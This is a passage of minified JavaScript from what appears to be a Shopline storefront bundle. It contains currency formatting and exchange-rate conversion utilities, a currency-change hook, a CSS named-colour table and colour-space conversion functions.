It=Et("round"),Pr=It,_r="CNY",or=2,Wr=2,hr={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},nt=/.*\{\{(.*)\}\}/,jt=/(\{\{.*\}\})/,Lt="{{amount}}",Cr="amount",wr;(function(d){d.PREFIX="prefix",d.SUFFIX="suffix"})(wr||(wr={}));function i(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function f(d,s){return"".concat(d||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(s))}function p(d,s,v){var b=Pr(d,s),g,O;return s===0||!v?(g=Pr(b),O=""):(g=Math.floor(b),O="".concat(Pr(b-g,s)).replace(/^0?\.?/,"").padEnd(s,"0")),{integerPart:g,fractionPart:O}}var M,Fr,Vr,Hr,pr=Object.entries(hr).map(function(d){var s=o(d,2),v=s[1];return v.value}),sr=new Map,at=new Map,Y=new Map,Nr=new Map,Mr=new Map,Dr=new Map,Rr=new Map,Er=new Map,Ar=new Map,Wt=function(){sr.clear(),at.clear(),Y.clear(),Nr.clear(),Mr.clear(),Dr.clear(),Rr.clear(),Er.clear(),Ar.clear()},Vt=function(s){M=s},Ht=function(){return M},lt=function(s){Vr=s},zr=function(){return Vr},zt=function(s){Fr=s},$t=function(){return Fr},Bt=function(s){Hr=s;var v={};Hr.forEach(function(b){v[b.currencyCode]=b.exchangeRate}),lt(v),i()&&Wt()},it=function(){return Hr},qt=function(s){return it().find(function(v){return v.currencyCode===s})},kr=function(s){return pr.includes(s||"")},ut=function(s){var v=s.match(nt);if(v&&v.length){var b=(v[1]||"").trim();return kr(b)?hr[b]:null}return null},$r=function(s,v,b){var g=b?Dr:Mr,O=ut(v),S=g.get(s),N=S&&S.format;return O||(kr(N)?hr[N]:hr[Cr])},Br=function(s){return ut(s)||hr[Cr]},Gt=function(s,v){sr.set(s,v)},Kt=function(s,v){at.set(s,v)},ct=function(s,v,b){var g,O,S=s.match(nt);return S!=null&&S.length&&pr.includes((S==null||(g=S[1])===null||g===void 0?void 0:g.trim())||"")?s:((O=(b?Dr:Mr).get(v))===null||O===void 0?void 0:O.origin)||Lt},_t=function(s,v){var b=Br(v),g=b.format;Mr.set(s,{format:g,origin:v})},st=function(s,v){var b=Br(v),g=b.format;Dr.set(s,{format:g,origin:v})},dt=function(s,v){var b=$r(s,v,!1),g=b.format,O=b.decimalSymbol,S=b.groupSymbol;Er.set(s,O),Ar.set(s,S),Y.set(s,{format:g,origin:ct(v,s,!1)})},ft=function(s,v){var b=$r(s,v,!0),g=b.format,O=b.decimalSymbol,S=b.groupSymbol;Er.set(s,O),Ar.set(s,S),Nr.set(s,{format:g,origin:ct(v,s,!0)})},Xt=function(s,v){if(!v){window.__sl_console__.error("".concat(s,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(v==null?void 0:v.replace(/^\s+/,"").indexOf("{{"))>0?Rr.set(s,wr.PREFIX):Rr.set(s,wr.SUFFIX)},rr=function(s){var v=qt(s);if(!v){window.__sl_console__.error("\u83B7\u53D6".concat(s,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var b=v.messageWithoutDefaultCurrency,g=v.messageWithCurrency,O=v.messageWithoutCurrency,S=v.messageWithDefaultCurrency,N=v.currencyCode,E=v.rate,U=E===void 0?or:E,I=v.currencySymbol;Gt(N,U),Kt(N,I),Xt(N,b),_t(N,b),st(N,S),dt(N,O),ft(N,g)},Yt=function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return v.replace(jt,s)},qr=function(s,v,b){var g=hr[v],O=g.groupSymbol,S=g.decimalSymbol,N=s<0,E=p(N?-s:s,b,S),U=E.fractionPart,I=E.integerPart,tr=f(I,O);return{integer:"".concat(N?"-":"").concat(tr),fraction:U,groupSymbol:O,decimalSymbol:S}},vt=function(s,v){var b,g=(v==null?void 0:v.code)||M||_r;Y.get(g)||rr(g);var O=Ct(g),S=gt(g),N=mt(g),E=Gr(g),U=Y.get(g)||{},I=U.format,tr=kr(I)?I:Cr,Z=qr(s,tr,or),A=Z.integer,cr=Z.fraction,z=[],Q=(A==null?void 0:A.split(O))||[];return Q.forEach(function(Kr,ne){z.push({type:"integer",value:Kr}),ne!==Q.length-1&&z.push({type:"group",value:O})}),z.push({type:"decimal",value:S}),z.push({type:"fraction",value:(b=cr==null?void 0:cr.trim())!==null&&b!==void 0?b:""}),E==="prefix"?z.unshift({type:"currency",value:N}):z.push({type:"currency",value:N}),z},Tr=function(s){var v,b,g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:_r,O=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Fr,S=arguments.length>3?arguments[3]:void 0,N=S||zr();return g===O?s:s*((v=N[O])!==null&&v!==void 0?v:1)/((b=N[g])!==null&&b!==void 0?b:1)},ht=function(s,v,b){var g=v?Nr:Y,O=v?bt:yt,S=b||{},N=S.from,E=N===void 0?M:N,U=S.to,I=U===void 0?Fr:U,tr=S.currencyRates;g.get(E)||rr(E),g.get(I)||rr(I);var Z=tr||zr(),A=Tr(s,E,I,Z);return O(A,{code:I})},Jt=function(s,v){return ht(s,!0,v)},Zt=function(s,v){return ht(s,!1,v)},pt=function(s,v,b){var g,O=v?Nr:Y,S=(b==null?void 0:b.code)||M||_r;O.get(S)||rr(S);var N=O.get(S)||{},E=N.format,U=N.origin,I=(g=b==null?void 0:b.digits)!==null&&g!==void 0?g:or,tr=kr(E)?E:Cr,Z=qr(s/Math.pow(10,I),tr,I),A=Z.integer,cr=Z.fraction,z=Z.decimalSymbol,Q;z&&I?Q="".concat(A).concat(z).concat(cr):Q=A;var Kr=Yt(Q,U);return Kr},bt=function(s,v){return pt(s,!0,v)},yt=function(s,v){return pt(s,!1,v)},Qt=function(s,v){var b=Y,g=(v==null?void 0:v.code)||M||_r;b.get(g)||rr(g);var O=b.get(g)||{},S=O.format,N=kr(S)?S:Cr,E=or,U=qr(s/Math.pow(10,E),N,E),I=U.integer,tr=U.fraction,Z=U.decimalSymbol,A;return Z&&E?A="".concat(I).concat(Z).concat(tr):A=I,A},re=function(s){return Y.get(s)||rr(s),sr.get(s)},mt=function(s){var v;return Y.get(s)||rr(s),(v=at.get(s))!==null&&v!==void 0?v:""},Gr=function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:_r;return Y.get(s)||rr(s),Rr.get(s)},Ur=function(s){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:or,b=typeof s!="number"?Number(s):s;return b/Math.pow(10,v)},D=function(s){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:or,b=Pr((typeof s!="number"?Number(s):s)*Math.pow(10,v),0);return b},j=function(s){return Ur(s,or)},L=function(s){return D(s,or)},te=function(s){return Ur(s,Wr)},ee=function(s){return D(s,Wr)},gt=function(s){var v;return Y.get(s)||rr(s),(v=Er.get(s))!==null&&v!==void 0?v:""},Ct=function(s){var v;return Y.get(s)||rr(s),(v=Ar.get(s))!==null&&v!==void 0?v:""},oe=function(s,v){var b=v!=null?v:{},g=b.from,O=b.code,S=b.to,N=b.currencyRates,E=g||M||_r;Y.get(E)||rr(E);var U=S||O||Fr;Y.get(U)||rr(U);var I=Ur(s),tr=Tr(I,E,U,N||Vr),Z=vt(tr,{code:U}),A={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},cr=Gr(U);return cr&&(A.symbolOrder=cr),Z.forEach(function(z){var Q=z.value;z.type==="currency"&&(A.currencySymbol=Q),z.type==="integer"&&(A.integer?A.integer="".concat(A.integer).concat(A.group).concat(Q):A.integer=Q),z.type==="group"&&(A.group=Q),z.type==="decimal"&&(A.decimal=Q),z.type==="fraction"&&(A.fraction=Q)}),A};e.convertCalc=Tr,e.convertFormat=Jt,e.convertFormatWithoutCurrency=Zt,e.covertCalc=Tr,e.defaultCurrency=_r,e.defaultCurrencyDigit=or,e.defaultPresentDigit=Wr,e.format=bt,e.formatCurrency=j,e.formatMoneyWithoutCurrency=Qt,e.formatNumber=Ur,e.formatPercent=te,e.formatWithoutCurrency=yt,e.getConvertPrice=oe,e.getCurrencyConfig=it,e.getCurrencyRates=zr,e.getDecimalSymbolByCode=gt,e.getDefaultToCurrency=$t,e.getDigitsByCode=re,e.getFormatParts=vt,e.getGroupSymbolByCode=Ct,e.getStoreCurrency=Ht,e.getSymbolByCode=mt,e.getSymbolOrderByCode=Gr,e.parseCustomFormat=$r,e.parseCustomFormatWithCurrency=ft,e.parseCustomFormatWithoutCurrency=dt,e.parseDefaultFormat=Br,e.parseDefaultFormatWithCurrency=st,e.parseDefaultFormatWithoutCurrency=_t,e.setCurrencyConfig=Bt,e.setCurrencyRates=lt,e.setDefaultToCurrency=zt,e.setStoreCurrency=Vt,e.unformatCurrency=L,e.unformatNumber=D,e.unformatPercent=ee,Object.defineProperty(e,"__esModule",{value:!0})})})(br,br.exports);const ai=ni(br.exports),li=fa({__proto__:null,default:ai},[br.exports]);var ta=!!window.Shopline;if(ta){var eo,oo,no,ao,Qo=((eo=window.Shopline)===null||eo===void 0?void 0:eo.currency)||br.exports.defaultCurrency,ii=((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyCode"))||Qo,ui=(no=(ao=window.Shopline)===null||ao===void 0?void 0:ao.currencyConfig)!==null&&no!==void 0?no:{},ci=ui.currencyDetailList;br.exports.setCurrencyConfig(ci),br.exports.setStoreCurrency(Qo),br.exports.setDefaultToCurrency(ii)}var Oe=nr(nr({},li),{},{formatUtil:br.exports.convertFormat,convertFormat:br.exports.convertFormat});ta||Object.keys(Oe).forEach(function(r){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[r]?Oe[r]=window.__SALES_CURRENCY_UTIL_API__[r]:Oe[r]=function(){window.__sl_console__.warn("".concat(r," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const Ir=Oe;var _i=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function eu(){var r,t,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,o=Mt(((r=window.SL_State)===null||r===void 0?void 0:r.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),n=en(o,2),a=n[0],l=n[1];Ft(function(){var _=function(w){l(w==null?void 0:w.currencyCode)};if(window.Shopline){var h;(h=window.SL_EventBus)===null||h===void 0||h.on("global:currency:format",_)}return function(){if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.removeListener("global:currency:format",_)}}},[]),Ft(function(){var _=function(m){l(m)};if(window.Shopline&&e){var h,c;(h=window.isvPlugins)===null||h===void 0||(c=h.event)===null||c===void 0||c.on("Plugin:Translate:currency",_)}return function(){if(window.Shopline&&e){var w,m;(w=window.isvPlugins)===null||w===void 0||(m=w.event)===null||m===void 0||m.removeListener("Plugin:Translate:currency",_)}}},[e]);var u=ye(function(){var _=Ir.getStoreCurrency,h=Ir.getDecimalSymbolByCode,c=Ir.getDigitsByCode,w=Ir.getSymbolByCode,m=Ir.formatUtil,y=Ir.convertFormat,x=an(Ir,_i);return nr(nr({formatUtil:function(F){return m(F,{to:a})},formatUtilToNode:function(F){return ie("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:Ir.formatUtil(F,{to:a})}})},convertFormat:function(F,R){return y(F,nr({to:a},R))},storeCurrency:_(),currencyCode:a,decimalSymbol:h(a),digits:c(a),symbol:w(a),getStoreCurrency:_,getDecimalSymbolByCode:h,getDigitsByCode:c,getSymbolByCode:w},x),{},{getDefaultToCurrency:function(){return a}})},[a]);return u}var ea={exports:{}},oa={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},na={exports:{}},si=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},di=si,fi=Array.prototype.concat,vi=Array.prototype.slice,rn=na.exports=function(t){for(var e=[],o=0,n=t.length;o<n;o++){var a=t[o];di(a)?e=fi.call(e,vi.call(a)):e.push(a)}return e};rn.wrap=function(r){return function(){return r(rn(arguments))}};var _e=oa,me=na.exports,aa=Object.hasOwnProperty,la=Object.create(null);for(var lo in _e)aa.call(_e,lo)&&(la[_e[lo]]=lo);var lr=ea.exports={to:{},get:{}};lr.get=function(r){var t=r.substring(0,3).toLowerCase(),e,o;switch(t){case"hsl":e=lr.get.hsl(r),o="hsl";break;case"hwb":e=lr.get.hwb(r),o="hwb";break;default:e=lr.get.rgb(r),o="rgb";break}return e?{model:o,value:e}:null};lr.get.rgb=function(r){if(!r)return null;var t=/^#([a-f0-9]{3,4})$/i,e=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,n=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,a=/^(\w+)$/,l=[0,0,0,1],u,_,h;if(u=r.match(e)){for(h=u[2],u=u[1],_=0;_<3;_++){var c=_*2;l[_]=parseInt(u.slice(c,c+2),16)}h&&(l[3]=parseInt(h,16)/255)}else if(u=r.match(t)){for(u=u[1],h=u[3],_=0;_<3;_++)l[_]=parseInt(u[_]+u[_],16);h&&(l[3]=parseInt(h+h,16)/255)}else if(u=r.match(o)){for(_=0;_<3;_++)l[_]=parseInt(u[_+1],0);u[4]&&(u[5]?l[3]=parseFloat(u[4])*.01:l[3]=parseFloat(u[4]))}else if(u=r.match(n)){for(_=0;_<3;_++)l[_]=Math.round(parseFloat(u[_+1])*2.55);u[4]&&(u[5]?l[3]=parseFloat(u[4])*.01:l[3]=parseFloat(u[4]))}else return(u=r.match(a))?u[1]==="transparent"?[0,0,0,0]:aa.call(_e,u[1])?(l=_e[u[1]],l[3]=1,l):null:null;for(_=0;_<3;_++)l[_]=Lr(l[_],0,255);return l[3]=Lr(l[3],0,1),l};lr.get.hsl=function(r){if(!r)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=r.match(t);if(e){var o=parseFloat(e[4]),n=(parseFloat(e[1])%360+360)%360,a=Lr(parseFloat(e[2]),0,100),l=Lr(parseFloat(e[3]),0,100),u=Lr(isNaN(o)?1:o,0,1);return[n,a,l,u]}return null};lr.get.hwb=function(r){if(!r)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=r.match(t);if(e){var o=parseFloat(e[4]),n=(parseFloat(e[1])%360+360)%360,a=Lr(parseFloat(e[2]),0,100),l=Lr(parseFloat(e[3]),0,100),u=Lr(isNaN(o)?1:o,0,1);return[n,a,l,u]}return null};lr.to.hex=function(){var r=me(arguments);return"#"+Ce(r[0])+Ce(r[1])+Ce(r[2])+(r[3]<1?Ce(Math.round(r[3]*255)):"")};lr.to.rgb=function(){var r=me(arguments);return r.length<4||r[3]===1?"rgb("+Math.round(r[0])+", "+Math.round(r[1])+", "+Math.round(r[2])+")":"rgba("+Math.round(r[0])+", "+Math.round(r[1])+", "+Math.round(r[2])+", "+r[3]+")"};lr.to.rgb.percent=function(){var r=me(arguments),t=Math.round(r[0]/255*100),e=Math.round(r[1]/255*100),o=Math.round(r[2]/255*100);return r.length<4||r[3]===1?"rgb("+t+"%, "+e+"%, "+o+"%)":"rgba("+t+"%, "+e+"%, "+o+"%, "+r[3]+")"};lr.to.hsl=function(){var r=me(arguments);return r.length<4||r[3]===1?"hsl("+r[0]+", "+r[1]+"%, "+r[2]+"%)":"hsla("+r[0]+", "+r[1]+"%, "+r[2]+"%, "+r[3]+")"};lr.to.hwb=function(){var r=me(arguments),t="";return r.length>=4&&r[3]!==1&&(t=", "+r[3]),"hwb("+r[0]+", "+r[1]+"%, "+r[2]+"%"+t+")"};lr.to.keyword=function(r){return la[r.slice(0,3)]};function Lr(r,t,e){return Math.min(Math.max(t,r),e)}function Ce(r){var t=Math.round(r).toString(16).toUpperCase();return t.length<2?"0"+t:t}const ve=oa,ia={};for(const r of Object.keys(ve))ia[ve[r]]=r;const C={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var ua=C;for(const r of Object.keys(C)){if(!("channels"in C[r]))throw new Error("missing channels property: "+r);if(!("labels"in C[r]))throw new Error("missing channel labels property: "+r);if(C[r].labels.length!==C[r].channels)throw new Error("channel and label counts mismatch: "+r);const{channels:t,labels:e}=C[r];delete C[r].channels,delete C[r].labels,Object.defineProperty(C[r],"channels",{value:t}),Object.defineProperty(C[r],"labels",{value:e})}C.rgb.hsl=function(r){const t=r[0]/255,e=r[1]/255,o=r[2]/255,n=Math.min(t,e,o),a=Math.max(t,e,o),l=a-n;let u,_;a===n?u=0:t===a?u=(e-o)/l:e===a?u=2+(o-t)/l:o===a&&(u=4+(t-e)/l),u=Math.min(u*60,360),u<0&&(u+=360);const h=(n+a)/2;return a===n?_=0:h<=.5?_=l/(a+n):_=l/(2-a-n),[u,_*100,h*100]};C.rgb.hsv=function(r){let t,e,o,n,a;const l=r[0]/255,u=r[1]/255,_=r[2]/255,h=Math.max(l,u,_),c=h-Math.min(l,u,_),w=function(m){return(h-m)/6/c+1/2};return c===0?(n=0,a=0):(a=c/h,t=w(l),e=w(u),o=w(_),l===h?n=o-e:u===h?n=1/3+t-o:_===h&&(n=2/3+e-t),n<0?n+=1:n>1&&(n-=1)),[n*360,a*100,h*100]};C.rgb.hwb=function(r){const t=r[0],e=r[1];let o=r[2];const n=C.rgb.hsl(r)[0],a=1/255*Math.min(t,Math.min(e,o));return o=1-1/255*Math.max(t,Math.max(e,o)),[n,a*100,o*100]};C.rgb.cmyk=function(r){const t=r[0]/255,e=r[1]/255,o=r[2]/255,n=Math.min(1-t,1-e,1-o),a=(1-t-n)/(1-n)||0,l=(1-e-n)/(1-n)||0,u=(1-o-n)/(1-n)||0;return[a*100,l*100,u*100,n*100]};function hi(r,t){return(r[0]-t[0])**2+(r[1]-t[1])**2+(r[2]-t[2])**2}C.rgb.keyword=function(r){const t=ia[r];if(t)return t;let e=1/0,o;for(const n of Object.keys(ve)){const a=ve[n],l=hi(r,a);l<e&&(e=l,o=n)}return o};C.keyword.rgb=function(r){return ve[r]};C.rgb.xyz=function(r){let t=r[0]/255,e=r[1]/255,o=r[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,e=e>.04045?((e+.055)/1.055)**2.4:e/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const n=t*.4124+e*.3576+o*.1805,a=t*.2126+e*.7152+o*.0722,l=t*.0193+e*.1192+o*.9505;return[n*100,a*100,l*100]};C.rgb.lab=function(r){const t=C.rgb.xyz(r);let e=t[0],o=t[1],n=t[2];e/=95.047,o/=100,n/=108.883,e=e>.008856?e**(1/3):7.787*e+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const a=116*o-16,l=500*(e-o),u=200*(o-n);return[a,l,u]};C.hsl.rgb=function(r){const t=r[0]/360,e=r[1]/100,o=r[2]/100;let n,a,l;if(e===0)return l=o*255,[l,l,l];o<.5?n=o*(1+e):n=o+e-o*e;const u=2*o-n,_=[0,0,0];for(let h=0;h<3;h++)a=t+1/3*-(h-1),a<0&&a++,a>1&&a--,6*a<1?l=u+(n-u)*6*a:2*a<1?l=n:3*a<2?l=u+(n-u)*(2/3-a)*6:l=u,_[h]=l*255;return _};C.hsl.hsv=function(r){const t=r[0];let e=r[1]/100,o=r[2]/100,n=e;const a=Math.max(o,.01);o*=2,e*=o<=1?o:2-o,n*=a<=1?a:2-a;const l=(o+e)/2,u=o===0?2*n/(a+n):2*e/(o+e);return[t,u*100,l*100]};C.hsv.rgb=function(r){const t=r[0]/60,e=r[1]/100;let o=r[2]/100;const n=Math.floor(t)%6,a=t-Math.floor(t),l=255*o*(1-e),u=255*o*(1-e*a),_=255*o*(1-e*(1-a));switch(o*=255,n){case 0:return[o,_,l];case 1:return[u,o,l];case 2:return[l,o,_];case 3:return[l,u,o];case 4:return[_,l,o];case 5:return[o,l,u]}};C.hsv.hsl=function(r){const t=r[0],e=r[1]/100,o=r[2]/100,n=Math.max(o,.01);let a,l;l=(2-e)*o;const u=(2-e)*n;return a=e*n,a/=u<=1?u:2-u,a=a||0,l/=2,[t,a*100,l*100]};C.hwb.rgb=function(r){const t=r[0]/360;let e=r[1]/100,o=r[2]/100;const n=e+o;let a;n>1&&(e/=n,o/=n);const l=Math.floor(6*t),u=1-o;a=6*t-l,(l&1)!==0&&(a=1-a);const _=e+a*(u-e);let h,c,w;switch(l){default:case 6:case 0:h=u,c=_,w=e;break;case 1:h=_,c=u,w=e;break;case 2:h=e,c=u,w=_;break;case 3:h=e,c=_,w=u;break;case 4:h=_,c=e,w=u;break;case 5:h=u,c=e,w=_;break}return[h*255,c*255,w*255]};C.cmyk.rgb=function(r){const t=r[0]/100,e=r[1]/100,o=r[2]/100,n=r[3]/100,a=1-Math.min(1,t*(1-n)+n),l=1-Math.min(1,e*(1-n)+n),u=1-Math.min(1,o*(1-n)+n);return[a*255,l*255,u*255]};C.xyz.rgb=function(r){const t=r[0]/100,e=r[1]/100,o=r[2]/100;let n,a,l;return n=t*3.2406+e*-1.5372+o*-.4986,a=t*-.9689+e*1.8758+o*.0415,l=t*.0557+e*-.204+o*1.057,n=n>.0031308?1.055*n**(1/2.4)-.055:n*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,n=Math.min(Math.max(0,n),1),a=Math.min(Math.max(0,a),1),l=Math.min(Math.max(0,l),1),[n*255,a*255,l*255]};C.xyz.lab=function(r){let t=r[0],e=r[1],o=r[2];t/=95.047,e/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,e=e>.008856?e**(1/3):7.787*e+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const n=116*e-16,a=500*(t-e),l=200*(e-o);return[n,a,l]};C.lab.xyz=function(r){const t=r[0],e=r[1],o=r[2];let n,a,l;a=(t+16)/116,n=e/500+a,l=a-o/200;const u=a**3,_=n**3,h=l**3;return a=u>.008856?u:(a-16/116)/7.787,n=_>.008856?_:(n-16/116)/7.787,l=h>.008856?h:(l-16/116)/7.787,n*=95.047,a*=100,l*=108.883,[n,a,l]};C.lab.lch=function(r){const t=r[0],e=r[1],o=r[2];let n;n=Math.atan2(o,e)*360/2/Math.PI,n<0&&(n+=360);const l=Math.sqrt(e*e+o*o);return[t,l,n]};C.lch.lab=function(r){const t=r[0],e=r[1],n=r[2]/360*2*Math.PI,a=e*Math.cos(n),l=e*Math.sin(n);return[t,a,l]};C.rgb.ansi16=function(r,t=null){const[e,o,n]=r;let a=t===null?C.rgb.hsv(r)[2]:t;if(a=Math.round(a/50),a===0)return 30;let l=30+(Math.round(n/255)<<2|Math.round(o/255)<<1|Math.round(e/255));return a===2&&(l+=60),l};C.hsv.ansi16=function(r){return C.rgb.ansi16(C.hsv.rgb(r),r[2])};C.rgb.ansi256=function(r){const t=r[0],e=r[1],o=r[2];return t===e&&e===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(e/255*5)+Math.round(o/255*5)};C.ansi16.rgb=function(r){let t=r%10;if(t===0||t===7)return r>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const e=(~~(r>50)+1)*.5,o=(t&1)*e*255,n=(t>>1&1)*e*255,a=(t>>2&1)*e*255;return[o,n,a]};C.ansi256.rgb=function(r){if(r>=232){const a=(r-232)*10+8;return[a,a,a]}r-=16;let t;const e=Math.floor(r/36)/5*255,o=Math.floor((t=r%36)/6)/5*255,n=t%6/5*255;return[e,o,n]};C.rgb.hex=function(r){const 